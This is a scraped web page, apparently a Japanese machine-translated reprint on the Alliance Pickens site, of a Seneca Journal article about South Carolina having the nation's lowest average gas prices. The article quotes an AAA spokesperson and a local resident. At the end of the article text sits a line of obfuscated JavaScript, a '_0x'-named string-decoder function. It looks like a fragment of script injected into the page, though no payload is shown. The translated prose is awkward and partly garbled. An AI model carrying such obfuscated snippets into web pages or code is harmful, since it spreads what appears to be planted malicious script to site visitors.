data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">レクリエーション・文化施設</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039" role="presentation"><a href='https://alliancepickens.com/ja/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%81%a7/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ニュースで</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10040 has-children" role="presentation"><a href='https://alliancepickens.com/ja/利用可能なリソース/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>利用可能な</span>リソース</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10068 first" role="presentation"><a href='https://alliancepickens.com/ja/%e5%88%a9%e7%94%a8%e5%8f%af%e8%83%bd%e3%81%aa%e3%83%aa%e3%82%bd%e3%83%bc%e3%82%b9/%e3%83%87%e3%83%bc%e3%82%bf%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc-%e4%ba%ba%e5%8f%a3/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">データセンター – 人口</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10065" role="presentation"><a href='https://alliancepickens.com/ja/利用可能なリソース/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ピケンズ郡リソース</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10066" role="presentation"><a href='https://alliancepickens.com/ja/利用可能なリソース/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">起業家リソース</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10067" role="presentation"><a href='https://alliancepickens.com/ja/利用可能なリソース/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">機会ゾーン</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10069 has-children" role="presentation"><a href='https://alliancepickens.com/ja/%e6%88%91%e3%80%85%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">我々について</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10070 first" role="presentation"><a href='https://alliancepickens.com/ja/我々について/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ピケンズ郡の選択</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10071" role="presentation"><a href='https://alliancepickens.com/ja/我々について/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">お問い合わせと道順</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10072" role="presentation"><a href='https://alliancepickens.com/ja/我々について/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">アライアンス・ピケンズ・スタッフ</span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9895 first has-children" role="presentation"><a href='https://alliancepickens.com/ja/ビジネス環境/市場状況/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ビジネス<span>環境</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896 first" role="presentation"><a href='https://alliancepickens.com/ja/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e7%92%b0%e5%a2%83/%e5%b8%82%e5%a0%b4%e7%8a%b6%e6%b3%81/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">市場状況</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917" role="presentation"><a href='https://alliancepickens.com/ja/ビジネス環境/市場状況/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">可用性</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9918" role="presentation"><a href='https://alliancepickens.com/ja/ビジネス環境/市場状況/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">手頃 な 価格</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919" role="presentation"><a href='https://alliancepickens.com/ja/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e7%92%b0%e5%a2%83/%e5%b8%82%e5%a0%b4%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b9/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">市場アクセス</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9920" role="presentation"><a href='https://alliancepickens.com/ja/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e7%92%b0%e5%a2%83/%e7%a8%8e%e9%87%91%e3%81%a8%e3%82%a4%e3%83%b3%e3%82%bb%e3%83%b3%e3%83%86%e3%82%a3%e3%83%96/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">税金とインセンティブ</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9921 has-children" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">サイトと<span>建物</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9922 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">プロパティ検索</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9924" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工業団地</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工業用サイト</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工業ビル</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9950" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">オフィスビル</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9951 has-children" role="presentation"><a href='https://alliancepickens.com/ja/既存の産業/ハイライトされた企業/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">既存<span>の産業</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952 first" role="presentation"><a href='https://alliancepickens.com/ja/%e6%97%a2%e5%ad%98%e3%81%ae%e7%94%a3%e6%a5%ad/%e3%83%8f%e3%82%a4%e3%83%a9%e3%82%a4%e3%83%88%e3%81%95%e3%82%8c%e3%81%9f%e4%bc%81%e6%a5%ad/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ハイライトされた企業</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953" role="presentation"><a href='https://alliancepickens.com/ja/%e6%97%a2%e5%ad%98%e3%81%ae%e7%94%a3%e6%a5%ad/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%ae%e4%b8%bb%e8%a6%81%e9%9b%87%e7%94%a8%e8%80%85/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ピケンズ郡の主要雇用者</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9954" role="presentation"><a href='https://alliancepickens.com/ja/%e6%97%a2%e5%ad%98%e3%81%ae%e7%94%a3%e6%a5%ad/%e6%a5%ad%e7%95%8c%e3%83%87%e3%82%a3%e3%83%ac%e3%82%af%e3%83%88%e3%83%aa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">業界ディレクトリ</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9955 has-children" role="presentation"><a href='https://alliancepickens.com/ja/労働力開発/トレーニングと労働力開発/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">労働力<span>開発</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956 first" role="presentation"><a href='https://alliancepickens.com/ja/%e5%8a%b4%e5%83%8d%e5%8a%9b%e9%96%8b%e7%99%ba/%e3%83%88%e3%83%ac%e3%83%bc%e3%83%8b%e3%83%b3%e3%82%b0%e3%81%a8%e5%8a%b4%e5%83%8d%e5%8a%9b%e9%96%8b%e7%99%ba/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">トレーニングと労働力開発</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957" role="presentation"><a href='https://alliancepickens.com/ja/%e5%8a%b4%e5%83%8d%e5%8a%9b%e9%96%8b%e7%99%ba/%e5%ad%a6%e8%80%85%e6%8a%80%e8%a1%93%e8%80%85%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%a0/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">学者技術者プログラム</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10033" role="presentation"><a href='https://alliancepickens.com/ja/%e5%8a%b4%e5%83%8d%e5%8a%9b%e9%96%8b%e7%99%ba/%e4%ba%ba%e5%8f%a3-%e7%b5%b1%e8%a8%88/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">人口 統計</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10034 has-children" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">クオリティ<span>・オブ・ライフ</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035 first" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">教育</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">不動産</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">医療</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10038" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">レクリエーション・文化施設</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039" role="presentation"><a href='https://alliancepickens.com/ja/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%81%a7/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ニュースで</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10040 has-children" role="presentation"><a href='https://alliancepickens.com/ja/利用可能なリソース/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>利用可能な</span>リソース</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10068 first" role="presentation"><a href='https://alliancepickens.com/ja/%e5%88%a9%e7%94%a8%e5%8f%af%e8%83%bd%e3%81%aa%e3%83%aa%e3%82%bd%e3%83%bc%e3%82%b9/%e3%83%87%e3%83%bc%e3%82%bf%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc-%e4%ba%ba%e5%8f%a3/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">データセンター – 人口</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10065" role="presentation"><a href='https://alliancepickens.com/ja/利用可能なリソース/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ピケンズ郡リソース</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10066" role="presentation"><a href='https://alliancepickens.com/ja/利用可能なリソース/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">起業家リソース</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10067" role="presentation"><a href='https://alliancepickens.com/ja/利用可能なリソース/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">機会ゾーン</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10069 has-children" role="presentation"><a href='https://alliancepickens.com/ja/%e6%88%91%e3%80%85%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">我々について</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10070 first" role="presentation"><a href='https://alliancepickens.com/ja/我々について/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ピケンズ郡の選択</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10071" role="presentation"><a href='https://alliancepickens.com/ja/我々について/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">お問い合わせと道順</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10072" role="presentation"><a href='https://alliancepickens.com/ja/我々について/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">アライアンス・ピケンズ・スタッフ</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Scガス価格は全国で最低 &#8211; セネカジャーナル</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/ja/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/ja/category/news-ja/" title=""><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Scガス価格は全国で最低 &#8211; セネカジャーナル</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-9142" class="circle-fancy-style post-9142 post type-post status-publish format-standard has-post-thumbnail category-news-ja category-59 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="4:33 pm" href="https://alliancepickens.com/ja/2020/10/28/" rel="nofollow"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://alliancepickens.com/ja/category/news-ja/" rel="category tag">News</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20990%20618&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg 990w" width="990" height="618"  title="ロゴ &#8211; アライアンスピケンズ" alt="Alliance Pickens Logo" /></div><div class="entry-content"><p>モニカ・クリーバー 著<br />
SENECA &#8211; 先週、サウスカロライナ州は1ガロン当たり3.22ドルで国内で最も低い平均ガス価格を持っていました。<br />
それ以来、平均価格は1ガロン当たり3.16ドルに下がり、サウスカロライナ州は依然として最低平均のタイトルを保持しています。<br />
AAAカロライナのスポークスマン、アンジェラ・フォーゲル・デイリーは、平均は今年の夏に$3.16で止まらないかもしれないと言いました。<br />
「この1、2週間で実際に下がっています」と、彼女が言いました。&nbsp;  「供給の中断は実際にありません。<br />
ウェストミンスター在住のイアン・ウィンガートは、価格が低いのが好きだと言った。<br />
「私は彼らが他の場所で高いことを知っているので、私は価格に問題はありません」と、彼が言いました。&nbsp;  「しかし、私は価格がアンダーソンで安いということを知っています。<br />
ウィンガートは、低価格は彼の旅費に役立つと言いました。<br />
「毎日クレムソンに行くのが便利なので、彼らがここで低くてうれしいです」と彼は言いました。&nbsp;  「今は仕事をしていないから、貯金があれば取る」<br />
デイリーは、ハリケーンシーズンが持ち直し始めると、価格が夏の終わりに向かって戻り始める可能性があると言いました。<br />
州内では、グリーンビル/スパルタンバーグ首都圏は1ガロン3.08ドルで最も低い平均を持っています。&nbsp;  チャールストンは$3.20で州内で最も高い価格を持っています。&nbsp;  マートルビーチエリアは1ガロン3.15ドルの平均です。&nbsp;  そして、デイリーがチャールストンの平均は$3.26、スパルタンバーグの平均は$3.13であるとのプレスリリースを発表した6月27日以来、これらの価格は下落しています。<br />
イーズリーとアンダーソンは今週、3.00ドルのしきい値を下回る価格を持ち、イーズリーのダッジコンビニエンスストアは現金価格2.92ドルでレギュラーを販売しました。<br />
平均価格がかなり低い他の州には、アラバマ州が1ガロン3.22ドル、ミズーリ州が3.23ドルです。&nbsp;  ノースカロライナ州は平均3.38ドルです。<br />
彼らが戻る前に価格が再び低くなる可能性があると、デイリーは言いました。<br />
「サウスカロライナ州は断然安い」と彼女は言った。&nbsp;  「他の州の平均は10代ではありません。<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://alliancepickens.com/ja/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e6%96%bd%e8%a8%ad%e3%81%a7%e6%8b%a1%e5%a4%a7%e3%81%99%e3%82%8b%e3%83%86%e3%82%a4%e3%83%a9%e3%83%bc%e3%83%a1%e3%82%a4/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">ピケンズ郡の新しい施設で拡大するテイラーメイドゴルフカンパニー</span></a><a class="nav-next" href="https://alliancepickens.com/ja/%e6%8c%87%e5%90%8d%e6%89%8b%e9%85%8d%e3%80%81%e5%bf%85%e6%ad%bb%e7%86%9f%e7%b7%b4%e5%8a%b4%e5%83%8d%e8%80%85-%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%93%e3%83%ab%e3%83%8b%e3%83%a5%e3%83%bc/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">指名手配、必死:熟練労働者 &#8211; グリーンビルニュース</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/ja/%e3%83%8f%e3%82%a4%e3%83%86%e3%82%af%e4%bc%81%e6%a5%ad%e3%80%81%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%a7%e3%82%88%e3%82%8a%e5%a4%9a%e3%81%8f%e3%81%ae%e9%9b%87%e7%94%a8%e3%82%92%e5%89%b5/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/ja/%e3%83%8f%e3%82%a4%e3%83%86%e3%82%af%e4%bc%81%e6%a5%ad%e3%80%81%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%a7%e3%82%88%e3%82%8a%e5%a4%9a%e3%81%8f%e3%81%ae%e9%9b%87%e7%94%a8%e3%82%92%e5%89%b5/">ハイテク企業、ピケンズ郡でより多くの雇用を創出 &#8211; インディペンデントメール</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:48+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/ja/%e3%83%81%e3%83%a3%e3%83%b3%e3%83%94%e3%82%aa%e3%83%b3%e3%83%bb%e3%83%88%e3%83%bb%e3%82%a8%e3%82%ad%e3%82%b9%e3%83%91%e3%83%b3%e3%82%ba-%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%83%bb%e3%82%bb/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/ja/%e3%83%81%e3%83%a3%e3%83%b3%e3%83%94%e3%82%aa%e3%83%b3%e3%83%bb%e3%83%88%e3%83%bb%e3%82%a8%e3%82%ad%e3%82%b9%e3%83%91%e3%83%b3%e3%82%ba-%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%83%bb%e3%82%bb/">チャンピオン・ト・エキスパンズ &#8211; ピケンズ・センチネル</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:40+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/ja/%e3%82%bb%e3%83%b3%e3%83%88%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%89%e3%83%a1%e3%83%87%e3%82%a3%e3%82%ab%e3%83%ab%e3%80%81300%e4%ba%ba%e3%81%ae%e9%9b%87%e7%94%a8%e3%82%92%e7%99%ba%e8%a1%a8-%e3%82%a4/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/ja/%e3%82%bb%e3%83%b3%e3%83%88%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%89%e3%83%a1%e3%83%87%e3%82%a3%e3%82%ab%e3%83%ab%e3%80%81300%e4%ba%ba%e3%81%ae%e9%9b%87%e7%94%a8%e3%82%92%e7%99%ba%e8%a1%a8-%e3%82%a4/">セントジュードメディカル、300人の雇用を発表 &#8211; インディペンデント・メール</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:38+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/ja/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%ae%e5%ad%a6%e7%94%9f%e3%83%88%e3%83%83%e3%83%97%e5%b7%9e%e5%86%8d%e3%81%b3-%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%82%bb%e3%83%b3%e3%83%81/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/ja/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%ae%e5%ad%a6%e7%94%9f%e3%83%88%e3%83%83%e3%83%97%e5%b7%9e%e5%86%8d%e3%81%b3-%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%82%bb%e3%83%b3%e3%83%81/">ピケンズ郡の学生トップ州再び &#8211; ピケンズセンチネル</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:26+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/ja/%e3%83%8b%e3%83%a5%e3%83%bc%e3%83%a8%e3%83%bc%e3%82%af%e3%81%8b%e3%82%89%e3%81%ae%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%83%a9%e3%83%b3%e3%83%89%e7%94%a3%e6%a5%ad%e3%80%81350%e3%81%ae%e4%bb%95/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/ja/%e3%83%8b%e3%83%a5%e3%83%bc%e3%83%a8%e3%83%bc%e3%82%af%e3%81%8b%e3%82%89%e3%81%ae%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%83%a9%e3%83%b3%e3%83%89%e7%94%a3%e6%a5%ad%e3%80%81350%e3%81%ae%e4%bb%95/">ニューヨークからのピケンズランド産業、350の仕事 &#8211; インディペンデントメール</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:20+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/ja/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%82%a6%e3%82%a7%e3%83%ab%e3%82%ab%e3%83%a0%e3%83%88%e3%83%a9%e3%82%a4%e3%83%86%e3%83%83%e3%82%afusa-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens 